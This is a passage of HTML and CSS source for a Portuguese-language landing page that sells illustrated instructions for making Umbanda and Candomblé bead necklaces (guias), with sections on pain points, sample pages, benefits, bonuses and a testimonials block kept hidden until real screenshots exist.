    transition:transform .5s cubic-bezier(.25,.9,.3,1),opacity .5s ease;z-index:1}
  .dep-slide img{width:100%;height:auto;border-radius:16px;border:1px solid var(--borda);background:#fff;box-shadow:0 14px 34px rgba(31,58,44,.16)}
  .dep-slide.centro{transform:translate(-50%,-50%) scale(1);opacity:1;z-index:3}
  .dep-slide.esq{transform:translate(calc(-50% - 74%),-50%) scale(.8);opacity:.45;z-index:2}
  .dep-slide.dir{transform:translate(calc(-50% + 74%),-50%) scale(.8);opacity:.45;z-index:2}
  /* cartão de exemplo: só aparece com ?previa=1, para ver a estrutura antes dos prints reais */
  .dep-exemplo{aspect-ratio:9/16;border-radius:16px;border:2px dashed var(--dourado);background:#fff;
    display:flex;align-items:center;justify-content:center;text-align:center;padding:24px;color:var(--dourado-esc);font-weight:700;font-size:15px}
  .dep-seta{position:absolute;top:50%;transform:translateY(-50%);z-index:5;width:46px;height:46px;border-radius:50%;
    border:1px solid var(--borda);background:#fff;color:var(--verde);font-size:26px;line-height:1;cursor:pointer;
    display:flex;align-items:center;justify-content:center;font-family:inherit;box-shadow:0 6px 18px rgba(31,58,44,.16)}
  .dep-seta:hover{background:var(--verde);color:#fff}
  .dep-seta.ant{left:max(12px,4vw)}
  .dep-seta.prox{right:max(12px,4vw)}
  .dep-dots{display:flex;gap:9px;justify-content:center;margin-top:24px}
  .dep-dots button{width:9px;height:9px;border-radius:50%;border:none;padding:0;background:var(--borda);cursor:pointer;transition:width .2s,background .2s}
  .dep-dots button[aria-current="true"]{background:var(--dourado);width:26px;border-radius:10px}
  @media(max-width:600px){
    .dep-slide.esq{transform:translate(calc(-50% - 62%),-50%) scale(.74);opacity:.32}
    .dep-slide.dir{transform:translate(calc(-50% + 62%),-50%) scale(.74);opacity:.32}
    .dep-seta{width:38px;height:38px;font-size:22px}
  }

  /* ---------- OFERTA ---------- */
  .oferta{background:var(--branco)}
  .plano{max-width:520px;margin:40px auto 0;background:#fff;border:2px solid var(--dourado);border-radius:22px;
    padding:38px 28px 28px;text-align:left;position:relative;box-shadow:0 24px 60px rgba(31,58,44,.14)}
  .fita{position:absolute;top:-15px;left:50%;transform:translateX(-50%);background:var(--verde);color:var(--dourado-claro);
    font-size:11.5px;font-weight:800;letter-spacing:1.4px;text-transform:uppercase;padding:8px 18px;border-radius:100px;white-space:nowrap;
    border:1px solid var(--dourado)}
  .plano-nome{font-family:var(--serif);font-size:22px;font-weight:700;color:var(--verde);text-align:center}
  .plano-preco{font-family:var(--serif);font-size:clamp(52px,8vw,64px);font-weight:700;color:var(--verde);line-height:1;margin:14px 0 4px;text-align:center}
  .plano-preco small{font-family:var(--sans);font-size:22px;font-weight:700;vertical-align:top;margin-right:4px;color:var(--cinza)}
  .plano-obs{font-size:14px;color:var(--cinza);margin-bottom:22px;text-align:center}
  .inclui{display:grid;gap:10px;margin-bottom:6px;list-style:none}
  .inclui li{display:flex;gap:10px;align-items:flex-start;font-size:15px;line-height:1.45}
  .ckm{width:21px;height:21px;border-radius:50%;background:var(--verde);color:var(--dourado-claro);flex:none;
    display:flex;align-items:center;justify-content:center;font-size:11px;font-weight:800;margin-top:1px}
  .divisor{border:none;border-top:1px dashed var(--borda);margin:18px 0}
  .titulo-bonus{font-size:12.5px;font-weight:800;letter-spacing:1.4px;text-transform:uppercase;color:var(--dourado-esc);margin-bottom:12px}
  .lista-bonus{display:grid;gap:9px;margin-bottom:22px;list-style:none}
  .lista-bonus li{display:flex;gap:9px;font-size:14.5px;line-height:1.45;align-items:flex-start}
  .lista-bonus .ico{width:18px;height:18px;color:var(--dourado-esc);margin-top:1px}

  /* ---------- GARANTIA ---------- */
  .garantia{background:var(--creme)}
  .g-box{display:grid;grid-template-columns:auto 1fr;gap:clamp(22px,3.4vw,40px);align-items:center;background:#fff;
    border:1px solid var(--borda);border-radius:20px;padding:clamp(28px,4vw,44px);box-shadow:0 14px 36px rgba(31,58,44,.08)}
  .selo{width:118px;height:118px;border-radius:50%;background:var(--verde);color:var(--creme);flex:none;position:relative;
    display:flex;flex-direction:column;align-items:center;justify-content:center;box-shadow:0 10px 26px rgba(31,58,44,.28)}
  .selo::before{content:"";position:absolute;inset:6px;border-radius:50%;border:1.5px solid var(--dourado)}
  .selo b{font-family:var(--serif);font-size:44px;font-weight:700;line-height:1;color:var(--dourado-claro)}
  .selo span{font-size:12px;letter-spacing:1.6px;text-transform:uppercase;font-weight:700}
  .g-box h3{margin-bottom:10px}
  .g-box p{font-size:15.5px;color:var(--cinza);line-height:1.62}
  @media(max-width:640px){.g-box{grid-template-columns:1fr;text-align:center;justify-items:center}}

  /* ---------- FAQ ---------- */
  .faq{background:var(--branco)}
  .lista-faq{max-width:800px;margin:38px auto 0;display:grid;gap:12px;text-align:left}
  .faq details{background:var(--creme);border:1px solid var(--borda);border-radius:14px;overflow:hidden}
  .faq summary{padding:19px 22px;font-weight:700;font-size:16px;cursor:pointer;list-style:none;color:var(--tinta);
    display:flex;justify-content:space-between;align-items:center;gap:14px}
  .faq summary::-webkit-details-marker{display:none}
  .faq summary::after{content:"+";font-size:24px;color:var(--dourado-esc);font-weight:400;flex:none;line-height:1}
  .faq details[open] summary::after{content:"–"}
  .faq details[open] summary{color:var(--verde)}
  .faq p{padding:0 22px 20px;font-size:15px;color:var(--cinza);line-height:1.66}

  /* ---------- FINAL + RODAPÉ ---------- */
  .final{background:var(--verde);color:var(--creme);text-align:center}
  .final h2{color:var(--creme);margin-bottom:14px}
  .final .sub{color:var(--verde-texto)}
  .final .btn{margin-top:28px;color:var(--verde-esc);background:linear-gradient(180deg,#D8B670 0%,var(--dourado) 55%,#B88F45 100%);
    box-shadow:0 8px 22px rgba(0,0,0,.28),inset 0 1px 0 rgba(255,255,255,.45)} /* dourado só no rodapé: destaca no fundo verde */
  .final .btn:hover{box-shadow:0 12px 28px rgba(0,0,0,.34),inset 0 1px 0 rgba(255,255,255,.45)}
  .final .selos{color:var(--verde-texto)}
  .final .selos .ico{color:var(--dourado-claro)}
  footer{background:var(--verde-esc);color:#8FA697;text-align:center;padding:30px 20px 34px;font-size:12.5px;line-height:1.8;letter-spacing:.4px}
  footer a{color:#C9D6CD;text-decoration:none}
  footer a:hover{color:var(--dourado-claro)}
  footer .links{font-weight:700;letter-spacing:1.4px;margin-bottom:6px}
</style>
</head>
<body>

<!-- ícones (traço dourado, no lugar dos emojis do Doc) -->
<svg width="0" height="0" style="position:absolute" aria-hidden="true">
  <symbol id="i-paleta" viewBox="0 0 24 24"><path d="M12 3a9 9 0 1 0 0 18c1.1 0 1.6-.8 1.6-1.6 0-.5-.2-.9-.5-1.2-.3-.4-.5-.8-.5-1.2 0-.9.7-1.6 1.6-1.6h1.9A4.9 4.9 0 0 0 21 10.5C21 6.4 17 3 12 3Z"/><circle cx="7.5" cy="11" r="1.2"/><circle cx="10" cy="7" r="1.2"/><circle cx="14.5" cy="7" r="1.2"/><circle cx="17" cy="11" r="1.2"/></symbol>
  <symbol id="i-contas" viewBox="0 0 24 24"><circle cx="12" cy="4" r="1.9"/><circle cx="17.7" cy="6.3" r="1.9"/><circle cx="20" cy="12" r="1.9"/><circle cx="17.7" cy="17.7" r="1.9"/><circle cx="12" cy="20" r="1.9"/><circle cx="6.3" cy="17.7" r="1.9"/><circle cx="4" cy="12" r="1.9"/><circle cx="6.3" cy="6.3" r="1.9"/></symbol>
  <symbol id="i-linha" viewBox="0 0 24 24"><path d="M4 20 20 4"/><path d="M16.5 4.5 19.5 7.5"/><path d="M4 20c3-1 5-4 8-4s4 3 8 1"/></symbol>
  <symbol id="i-olho" viewBox="0 0 24 24"><path d="M2 12s3.6-7 10-7 10 7 10 7-3.6 7-10 7S2 12 2 12Z"/><circle cx="12" cy="12" r="3"/></symbol>
  <symbol id="i-esquema" viewBox="0 0 24 24"><circle cx="4" cy="12" r="2"/><circle cx="9" cy="12" r="2"/><circle cx="15" cy="12" r="3"/><circle cx="21" cy="12" r="1.5"/><path d="M3 18h7M13 18h8"/></symbol>
  <symbol id="i-etapas" viewBox="0 0 24 24"><rect x="3" y="3" width="7.5" height="7.5" rx="1.5"/><rect x="13.5" y="3" width="7.5" height="7.5" rx="1.5"/><rect x="3" y="13.5" width="7.5" height="7.5" rx="1.5"/><rect x="13.5" y="13.5" width="7.5" height="7.5" rx="1.5"/></symbol>
  <symbol id="i-no" viewBox="0 0 24 24"><path d="M3 12h4c2 0 3-3 5-3s3 3 5 3h4"/><path d="M12 9c-2 0-3 3-1.5 4.5S14 14 14 12"/><path d="m16 18 2 2 4-4"/></symbol>
  <symbol id="i-escudo" viewBox="0 0 24 24"><path d="M12 3 4.5 6v5.5c0 4.6 3.2 8.2 7.5 9.5 4.3-1.3 7.5-4.9 7.5-9.5V6L12 3Z"/><path d="m8.8 12 2.2 2.2 4.4-4.4"/></symbol>
  <symbol id="i-coracao" viewBox="0 0 24 24"><path d="M12 20s-7.5-4.5-7.5-10A4.3 4.3 0 0 1 12 7.5 4.3 4.3 0 0 1 19.5 10c0 5.5-7.5 10-7.5 10Z"/></symbol>
  <symbol id="i-joia" viewBox="0 0 24 24"><path d="M6 3h12l3 5-9 13L3 8l3-5Z"/><path d="M3 8h18M9 3l3 18M15 3l-3 18"/></symbol>
  <symbol id="i-brilho" viewBox="0 0 24 24"><path d="M12 3c.6 4.2 2.8 6.4 7 7-4.2.6-6.4 2.8-7 7-.6-4.2-2.8-6.4-7-7 4.2-.6 6.4-2.8 7-7Z"/><path d="M19 15.5c.2 1.4.9 2.1 2.3 2.3-1.4.2-2.1.9-2.3 2.3-.2-1.4-.9-2.1-2.3-2.3 1.4-.2 2.1-.9 2.3-2.3Z"/></symbol>
  <symbol id="i-livro" viewBox="0 0 24 24"><path d="M12 6.5C10 5 7.5 4.5 4 4.5v13c3.5 0 6 .5 8 2 2-1.5 4.5-2 8-2v-13c-3.5 0-6 .5-8 2Z"/><path d="M12 6.5v13"/></symbol>
  <symbol id="i-folha" viewBox="0 0 24 24"><path d="M5 19c0-8 5-14 15-14 0 10-6 15-14 15"/><path d="M5 19c3-4 6-7 10-9"/></symbol>
  <symbol id="i-presente" viewBox="0 0 24 24"><rect x="3.5" y="8.5" width="17" height="4" rx="1"/><path d="M5 12.5v8h14v-8M12 8.5v12"/><path d="M12 8.5C10.5 5 7 4.5 7 6.5s3 2 5 2c2 0 5 0 5-2s-3.5-1.5-5 2Z"/></symbol>
  <symbol id="i-celular" viewBox="0 0 24 24"><rect x="6.5" y="2.5" width="11" height="19" rx="2.5"/><path d="M11 18.5h2"/></symbol>
  <symbol id="i-pdf" viewBox="0 0 24 24"><path d="M14 3H7a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V8l-5-5Z"/><path d="M14 3v5h5M9 13h6M9 17h4"/></symbol>
  <symbol id="i-cadeado" viewBox="0 0 24 24"><rect x="5" y="10.5" width="14" height="10" rx="2"/><path d="M8 10.5V7.5a4 4 0 0 1 8 0v3"/></symbol>
  <symbol id="i-raio" viewBox="0 0 24 24"><path d="M13 2.5 4.5 13.5H12l-1 8 8.5-11H12l1-8Z"/></symbol>
</svg>

<!-- ============ BARRA (texto novo: ver TEXTOS-NOVOS.md) ============ -->
<div class="barra">
  <div class="l1">Oferta de lançamento</div>
  <div class="l2">100 projetos + 4 bônus por R$ 17,90</div>
</div>

<!-- ============ HERO ============ -->
<header class="hero">
  <div class="wrap hero-grid">
    <div class="hero-topo">
      <span class="tag">Guias de orixás e entidades</span>
      <h1>100 Projetos de Guias de Contas <span class="ouro">Para Fazer em Casa</span></h1>
      <p class="sub">Projetos ilustrados detalhando cores, quantidades, medidas e passo a passo visual para montar cada guia, mesmo começando do zero.</p>
    </div>

    <div class="hero-img">
      <img src="assets/hero-mod01-460.webp" srcset="assets/hero-mod01-460.webp 460w, assets/hero-mod01-760.webp 760w, assets/hero-mod01-1200.webp 1200w"
           sizes="(max-width:880px) 92vw, 46vw" width="1200" height="1080" fetchpriority="high"
           alt="Páginas do material 100 Projetos de Guias de Contas num tablet, num celular e impressas: Guia de Oxalá, Guia de Oxum e Guia da Pombagira Maria Mulambo">
    </div>

    <div class="hero-cards">
      <div class="stats">
        <div class="stat"><b>18</b><span>orixás contemplados</span></div>
        <div class="stat"><b>39</b><span>projetos de entidades</span></div>
        <div class="stat"><b>200</b><span>páginas ilustradas</span></div>
        <div class="stat"><b>∞</b><span>acesso vitalício</span></div>
      </div>
    </div>

    <div class="hero-btn">
      <a href="#oferta" class="btn ir-oferta">QUERO ACESSAR TUDO!</a>
    </div>
  </div>
</header>

<!-- ============ DORES ============ -->
<section class="dores">
  <div class="wrap">
    <div class="d-topo">
      <span class="tag clara">Já passou por isso?</span>
      <div class="orn"><i></i><b></b><i></i></div>
      <h2>Quer fazer sua própria guia, mas não sabe por onde começar?</h2>
    </div>

    <div class="problemas">
      <div class="problema">
        <svg class="ico"><use href="#i-paleta"/></svg>
        <b>Dúvida sobre cores e materiais</b>
        <p>Você encontra tantas opções de contas, pedras e combinações que fica sem saber quais escolher.</p>
      </div>
      <div class="problema">
        <svg class="ico"><use href="#i-contas"/></svg>
        <b>Não sabe a quantidade certa</b>
        <p>Quantas contas usar? Qual sequência seguir? Sem uma referência clara, fica difícil montar a guia.</p>
      </div>
      <div class="problema">
        <svg class="ico"><use href="#i-linha"/></svg>
        <b>Insegurança na montagem</b>
        <p>Você tem receio de errar na sequência, não conseguir fazer o fechamento ou deixar o fio soltar.</p>
      </div>
    </div>

    <p class="transicao">Quando uma guia tem significado para você, cada detalhe importa. Mas, com tudo explicado e ilustrado, confeccionar a sua pode ser muito mais simples.</p>
  </div>
</section>

<!-- ============ AMOSTRA ============ -->
<section class="amostra">
  <div class="wrap centro">
    <span class="tag">Dê uma olhada no material</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Cada guia explicada, <span class="ouro">do primeiro fio ao último nó!</span></h2>
  </div>
  <div class="wrap">
    <!-- Páginas REAIS do entregável (entregaveis/60-guias-de-contas/paginas). As 10 aparecem
         DUAS vezes: a segunda leva é a emenda do loop. Trocar imagem = trocar nas duas levas. -->
    <div class="trilho" id="paginas">
      <figure><img src="assets/paginas/M01-p1.webp" srcset="assets/paginas-sm/M01-p1.webp 340w, assets/paginas-md/M01-p1.webp 480w, assets/paginas/M01-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 01, Guia de Oxalá branca com cristais: foto, materiais, cores e esquema das contas"></figure>
      <figure><img src="assets/paginas/M09-p1.webp" srcset="assets/paginas-sm/M09-p1.webp 340w, assets/paginas-md/M09-p1.webp 480w, assets/paginas/M09-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 09, Guia de Oxum dourada"></figure>
      <figure><img src="assets/paginas/M01-p2.webp" srcset="assets/paginas-sm/M01-p2.webp 340w, assets/paginas-md/M01-p2.webp 480w, assets/paginas/M01-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 2 do Modelo 01: montagem passo a passo em 8 etapas, detalhe do fechamento e dicas"></figure>
      <figure><img src="assets/paginas/M03-p1.webp" srcset="assets/paginas-sm/M03-p1.webp 340w, assets/paginas-md/M03-p1.webp 480w, assets/paginas/M03-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 03, Guia de Ogum vermelha com cristais"></figure>
      <figure><img src="assets/paginas/M11-p1.webp" srcset="assets/paginas-sm/M11-p1.webp 340w, assets/paginas-md/M11-p1.webp 480w, assets/paginas/M11-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 11, Guia de Iemanjá azul-clara e branca"></figure>
      <figure><img src="assets/paginas/M20-p1.webp" srcset="assets/paginas-sm/M20-p1.webp 340w, assets/paginas-md/M20-p1.webp 480w, assets/paginas/M20-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 20, Guia de Oxumarê arco-íris"></figure>
      <figure><img src="assets/paginas/M25-p1.webp" srcset="assets/paginas-sm/M25-p1.webp 340w, assets/paginas-md/M25-p1.webp 480w, assets/paginas/M25-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 25, Guia do Caboclo Sete Flechas"></figure>
      <figure><img src="assets/paginas/M40-p1.webp" srcset="assets/paginas-sm/M40-p1.webp 340w, assets/paginas-md/M40-p1.webp 480w, assets/paginas/M40-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 40, Guia da Pombagira Maria Mulambo"></figure>
      <figure><img src="assets/paginas/M27-p2.webp" srcset="assets/paginas-sm/M27-p2.webp 340w, assets/paginas-md/M27-p2.webp 480w, assets/paginas/M27-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 2 do Modelo 27, Guia de Preto-Velho: montagem passo a passo"></figure>
      <figure><img src="assets/paginas/M56-p1.webp" srcset="assets/paginas-sm/M56-p1.webp 340w, assets/paginas-md/M56-p1.webp 480w, assets/paginas/M56-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" decoding="async" alt="Página 1 do Modelo 56, Guia Artesanal com Búzios"></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M01-p1.webp" srcset="assets/paginas-sm/M01-p1.webp 340w, assets/paginas-md/M01-p1.webp 480w, assets/paginas/M01-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M09-p1.webp" srcset="assets/paginas-sm/M09-p1.webp 340w, assets/paginas-md/M09-p1.webp 480w, assets/paginas/M09-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M01-p2.webp" srcset="assets/paginas-sm/M01-p2.webp 340w, assets/paginas-md/M01-p2.webp 480w, assets/paginas/M01-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M03-p1.webp" srcset="assets/paginas-sm/M03-p1.webp 340w, assets/paginas-md/M03-p1.webp 480w, assets/paginas/M03-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M11-p1.webp" srcset="assets/paginas-sm/M11-p1.webp 340w, assets/paginas-md/M11-p1.webp 480w, assets/paginas/M11-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M20-p1.webp" srcset="assets/paginas-sm/M20-p1.webp 340w, assets/paginas-md/M20-p1.webp 480w, assets/paginas/M20-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M25-p1.webp" srcset="assets/paginas-sm/M25-p1.webp 340w, assets/paginas-md/M25-p1.webp 480w, assets/paginas/M25-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M40-p1.webp" srcset="assets/paginas-sm/M40-p1.webp 340w, assets/paginas-md/M40-p1.webp 480w, assets/paginas/M40-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M27-p2.webp" srcset="assets/paginas-sm/M27-p2.webp 340w, assets/paginas-md/M27-p2.webp 480w, assets/paginas/M27-p2.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
      <figure aria-hidden="true"><img src="assets/paginas/M56-p1.webp" srcset="assets/paginas-sm/M56-p1.webp 340w, assets/paginas-md/M56-p1.webp 480w, assets/paginas/M56-p1.webp 620w" sizes="(max-width:780px) 236px, 310px" width="620" height="876" loading="lazy" alt=""></figure>
    </div>

    <div class="partes">
      <div class="parte"><svg class="ico"><use href="#i-olho"/></svg><b>GUIA PRONTA EM DESTAQUE</b><span>Veja todos os detalhes da peça antes de começar.</span></div>
      <div class="parte"><svg class="ico"><use href="#i-esquema"/></svg><b>ESQUEMA CONTA POR CONTA</b><span>Visualize a ordem exata de cada sequência.</span></div>
      <div class="parte"><svg class="ico"><use href="#i-etapas"/></svg><b>8 ETAPAS ILUSTRADAS</b><span>Acompanhe a montagem do início ao fim.</span></div>
      <div class="parte"><svg class="ico"><use href="#i-no"/></svg><b>NÓS E ACABAMENTOS</b><span>Saiba como finalizar e conferir sua guia.</span></div>
    </div>

    <div class="centro" style="margin-top:38px">
      <a href="#oferta" class="btn ir-oferta">QUERO ACESSAR TUDO!</a>
    </div>
  </div>
</section>

<!-- ============ BENEFÍCIOS ============ -->
<section class="beneficios">
  <div class="wrap centro">
    <span class="tag">Muito além das contas</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Cada conta no seu lugar. <span class="ouro">Cada detalhe com propósito.</span></h2>

    <!-- fotos das guias prontas: recortes das fotos das próprias páginas do entregável -->
    <div class="fotos">
      <img src="assets/guias/g1.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia de Oxalá branca com cristais, pronta">
      <img src="assets/guias/g2.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia de Oxum dourada, pronta">
      <img src="assets/guias/g3.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia de Oxumarê arco-íris, pronta">
      <img src="assets/guias/g4.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia do Caboclo Sete Flechas verde e branca, pronta">
      <img src="assets/guias/g5.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia da Pombagira Maria Mulambo vermelha, preta e roxa, pronta">
      <img src="assets/guias/g6.webp" width="436" height="368" loading="lazy" decoding="async" alt="Guia artesanal com búzios, pronta">
    </div>

    <div class="bens">
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-escudo"/></svg></span><div><b>FAÇA SUA GUIA COM MAIS CONFIANÇA</b><span>Saiba o que está fazendo em cada etapa, sem depender de tentativas e improvisos.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-coracao"/></svg></span><div><b>RESPEITE O SIGNIFICADO DA PEÇA</b><span>Confeccione com atenção aos detalhes, valorizando sua fé e as orientações da sua tradição.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-joia"/></svg></span><div><b>EVITE DESPERDIÇAR MATERIAIS</b><span>Planeje suas peças antes de começar e reduza erros que fazem perder contas, fio e tempo.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-brilho"/></svg></span><div><b>TENHA ORGULHO DO RESULTADO</b><span>Veja suas próprias mãos transformarem contas e fios em uma peça bem-feita, com acabamento caprichado.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-livro"/></svg></span><div><b>GANHE AUTONOMIA PARA CRIAR</b><span>Tenha referências organizadas para explorar diferentes composições sem depender de vídeos soltos na internet.</span></div></div>
      <div class="bem"><span class="circ"><svg class="ico"><use href="#i-folha"/></svg></span><div><b>CULTIVE UMA HABILIDADE COM SIGNIFICADO</b><span>Desenvolva um trabalho manual que pode fazer parte da sua vivência religiosa ou até se transformar em encomendas.</span></div></div>
    </div>
  </div>
</section>

<!-- ============ O QUE VOCÊ VAI RECEBER ============ -->
<section class="receber">
  <div class="wrap centro">
    <span class="tag">O que você vai receber</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Uma coleção completa, <span class="ouro">organizada para você escolher sua próxima guia!</span></h2>
    <p class="sub" style="margin-top:14px">Tudo separado por categorias, com projetos que vão dos fios mais simples às composições mais elaboradas.</p>

    <div class="cats">
      <div class="cat"><svg class="ico"><use href="#i-contas"/></svg><b>48 PROJETOS DE GUIAS DE ORIXÁS</b><span>Diferentes composições associadas a 18 orixás, incluindo Oxalá, Oxum, Ogum, Iemanjá, Xangô, Oxóssi, Logunedé, Ewá, Exu e outros.</span></div>
      <div class="cat"><svg class="ico"><use href="#i-brilho"/></svg><b>39 PROJETOS DE LINHAS E ENTIDADES</b><span>Referências de Caboclos, Pretos-Velhos, Erês, Boiadeiros, Marinheiros, Exus, Pombagiras, Ciganas, Exu Mirim e outras linhas espirituais.</span></div>
      <div class="cat"><svg class="ico"><use href="#i-linha"/></svg><b>13 PROJETOS DE TÉCNICAS E VARIAÇÕES</b><span>Guias com cristais, sementes, contas alternadas, diferentes padrões de montagem e acabamentos.</span></div>
    </div>

    <!-- card duplo (exemplo do Doc, image1). Os rótulos "PDF ilustrado" / "Aplicativo" e as
         frases das colunas vêm da imagem de exemplo do Doc. -->
    <div class="duplo">
      <div class="duplo-topo"><svg class="ico"><use href="#i-celular"/></svg><b>ACESSE PELO APP OU EM PDF</b></div>
      <p class="duplo-sub">Consulte os projetos pelo celular no aplicativo ou utilize os PDFs para acompanhar a montagem e imprimir quando quiser.</p>
      <div class="duplo-cols">
        <div class="duplo-col"><svg class="ico"><use href="#i-pdf"/></svg><b>PDF ilustrado</b><span>Para baixar, consultar e imprimir.</span></div>
        <div class="duplo-col"><svg class="ico"><use href="#i-celular"/></svg><b>Aplicativo</b><span>Para acessar os projetos direto pelo celular.</span></div>
      </div>
      <div class="faixa">200 PÁGINAS ILUSTRADAS <em>•</em> PDF + APP <em>•</em> ACESSO VITALÍCIO</div>
    </div>
  </div>
</section>

<!-- ============ BÔNUS ============ -->
<section class="bonus">
  <div class="wrap centro">
    <span class="tag clara">Bônus inclusos</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Você também recebe 4 bônus para ir além da montagem!</h2>

    <!-- capas: ebook do Heitor como livro 3D sobre cena gerada no ChatGPT (_geracao/bonus-fundos/: f1..f4 = fundos, compor.html = montagem; versões anteriores em assets/bonus/antigas/).  (28/10: b2 trocado de Fundamentos e Consagração, que virou order bump, para Guia Completo dos Orixás e Entidades)
         Conteúdo dos 4 bônus: entregaveis/60-guias-de-contas/bonus/. -->
    <div class="bonus-lista">
      <div class="card-bonus">
        <div class="capa-bonus"><img src="assets/bonus/b1.webp?v=4" srcset="assets/bonus/b1-400.webp?v=4 400w, assets/bonus/b1.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 01, Guia Completo de Materiais e Componentes"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 01</span><b>Guia Completo de Materiais e Componentes</b><span>Descubra quais contas, pedras, fios e acessórios utilizar, com orientações de escolha e uma lista de compras para começar.</span></div>
      </div>
      <div class="card-bonus">
        <div class="capa-bonus"><img src="assets/bonus/b2.webp?v=4" srcset="assets/bonus/b2-400.webp?v=4 400w, assets/bonus/b2.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 02, Guia Completo dos Orixás e Entidades"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 02</span><b>Guia Completo dos Orixás e Entidades</b><span>Consulte num só lugar as cores, o dia, o elemento e a saudação de cada orixá e de cada linha, com as variações entre Umbanda e Candomblé.</span></div>
      </div>
      <div class="card-bonus">
        <div class="capa-bonus"><img src="assets/bonus/b3.webp?v=4" srcset="assets/bonus/b3-400.webp?v=4 400w, assets/bonus/b3.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 03, Como Precificar e Vender Suas Guias"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 03</span><b>Como Precificar e Vender Suas Guias</b><span>Saiba calcular os custos, definir seus preços e organizar encomendas para transformar suas confecções em uma fonte de renda.</span></div>
      </div>
      <div class="card-bonus">
        <div class="capa-bonus"><img src="assets/bonus/b4.webp?v=4" srcset="assets/bonus/b4-400.webp?v=4 400w, assets/bonus/b4.webp?v=4 680w" sizes="(max-width:720px) 92vw, 530px" width="680" height="383" loading="lazy" alt="Capa do Bônus 04, Guia de Erros, Ajustes e Reparos"></div>
        <div class="txt-bonus"><span class="num-b"><svg class="ico"><use href="#i-presente"/></svg>BÔNUS 04</span><b>Guia de Erros, Ajustes e Reparos</b><span>Descubra como corrigir problemas de montagem, ajustar medidas, reforçar fechamentos e conservar suas guias por mais tempo.</span></div>
      </div>
    </div>
  </div>
</section>

<!-- ============ DEPOIMENTOS ============
     NÃO inventar depoimento. A seção fica ESCONDIDA enquanto não houver nenhum
     <figure class="dep-slide"> com imagem real dentro de #deps-trilho.
     Para preencher: salvar os prints em assets/depoimentos/dep-01.webp, dep-02.webp...
     e colar um bloco por print (ver README):
       <figure class="dep-slide"><img src="assets/depoimentos/dep-01.webp" width="560" height="1059"
         loading="lazy" decoding="async" alt="Conversa de uma cliente mostrando a guia que fez com o material"></figure>
     Para ver a estrutura antes de ter os prints: abrir a página com ?previa=1 -->
<section class="deps" id="depoimentos" hidden>
  <div class="wrap centro">
    <span class="tag">Quem já recebeu</span>
    <div class="orn"><i></i><b></b><i></i></div>
    <h2>Veja o que estão dizendo!</h2>
    <p class="sub" style="margin-top:14px">Depoimentos de quem já recebeu o material e começou a confeccionar suas próprias guias.</p>
  </div>
